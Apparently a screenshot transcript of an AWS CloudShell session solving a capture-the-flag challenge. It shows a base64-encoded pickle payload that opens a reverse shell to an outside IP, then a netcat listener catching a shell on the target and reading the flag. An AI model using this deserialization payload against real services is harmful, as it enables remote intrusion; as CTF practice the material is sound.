 aws Services Search [Alt+S] Sydney
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Oct 30 14:13:18 2024 from 13.239.158.4
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@ip-172-31-13-185:~$ nano exploit.py
ubuntu@ip-172-31-13-185:~$ python3 exploit.py
Payload: gASVBQEAAAAAAACMCnN1YnByb2Nlc3OUjAVQb3BlbpSTlF2UKIwJL2Jpbi9iYXNolIwCLWOUjNFweXRob24zIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3M
7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTMuMjM5LjM4LjExMSIsNDI0MikpO3N1YnByb2Nlc3MuY2F
sbChbIi9iaW4vc2giLCItaSJdLHN0ZGluPXMuZmlsZW5vKCksc3Rkb3V0PXMuZmlsZW5vKCksc3RkZXJyPXMuZmlsZW5vKCkpJ5RlhZRSlC4=
ubuntu@ip-172-31-13-185:~$ nc -lvnp 4242
Listening on 0.0.0.0 4242
Connection received on 35.208.230.20 51096
# dir -a
. .. .flag.md.swp __pycache__ app.py flag.md static templates
# less flag.md
CM{c0Ngr47S_y0u_ArE_A_Ser1A1_KI11er}
#
CloudShell Feedback © 2024, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences